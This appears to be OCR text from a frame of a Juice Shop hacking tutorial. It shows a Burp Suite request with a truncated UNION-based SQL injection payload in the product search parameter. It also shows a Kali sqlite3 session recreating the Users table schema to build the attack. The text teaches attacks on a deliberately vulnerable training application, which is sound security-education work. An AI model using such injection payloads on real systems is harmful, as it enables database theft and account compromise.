 https://hacksplained-juiceshop.herokuapp.com/#/login
ASP Juice Shop
Burp Suite Community Edition v2020.4 - Te
Burp Project Intruder Repeater Window
Dashboard Target Proxy Intruder
DATABASE_SCHEMA × GDPR ×
Send Cancel < >
: https://hacksplained-juiceshop.herokuapp.com
Request
Raw Params Headers Hex JSO
1 GET /rest/products/search?q=
apple'))UNION%20SELECT%20deletedA
2 Host: hacksplained-juiceshop.hero
3 User-Agent: Mozilla/5.0 (Windows
4 Accept: application/json, text/pl
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
8 Connection: close
9 Referer: https://hacksplained-jui
10 Cookie: language=en; welcomebanne
11 Pragma: no-cache
12 Cache-Control: no-cache
13
14
Search...
0 matches
Done
2,734 bytes
Kali-Linux-2020.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~ 04:53 PM
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sqlite3
SQLite version 3.31.1 2020-01-27 19:55:54
Enter ".help" for usage hints.
Connected to a transient in-memory database.
Use ".open FILENAME" to reopen on a persistent database.
sqlite> .tables
sqlite> CREATE TABLE `Users` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `username` VARCHAR(255) DEFAUL
T '', `email` VARCHAR(255) UNIQUE, `password` VARCHAR(255), `role` VARCHAR(255) DEFAULT 'customer',
`lastLoginIp` VARCHAR(255) DEFAULT '0.0.0.0', `profileImage` VARCHAR(255) DEFAULT 'default.svg', `to
tpSecret` VARCHAR(255) DEFAULT '', `isActive` TINYINT(1) DEFAULT 1, `createdAt` DATETIME NOT NULL, `
updatedAt` DATETIME NOT NULL, `deletedAt` DATETIME;
Error: near ";": syntax error
sqlite> CREATE TABLE `Users` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `username` VARCHAR(255) DEFAUL
T '', `email` VARCHAR(255) UNIQUE, `password` VARCHAR(255), `role` VARCHAR(255) DEFAULT 'customer',
`lastLoginIp` VARCHAR(255) DEFAULT '0.0.0.0', `profileImage` VARCHAR(255) DEFAULT 'default.svg', `to
tpSecret` VARCHAR(255) DEFAULT '', `isActive` TINYINT(1) DEFAULT 1, `createdAt` DATETIME NOT NULL, `
updatedAt` DATETIME NOT NULL, `deletedAt` DATETIME)
...> ;
sqlite> .tables
Users
sqlite> INSERT INTO Users(id,username,email,password) VALUES ('1','Chris','chris.pike@juice-sh.op','
asdfasdf');
Error: NOT NULL constraint failed: Users.createdAt
sqlite>
STRG-RECHTS